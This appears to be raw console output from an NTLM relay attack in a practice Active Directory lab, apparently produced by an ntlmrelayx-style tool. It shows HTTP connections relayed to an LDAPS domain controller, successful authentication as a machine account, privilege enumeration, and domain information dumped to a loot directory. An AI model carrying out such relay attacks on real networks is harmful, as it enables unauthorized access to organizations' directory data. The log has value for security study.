 [*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140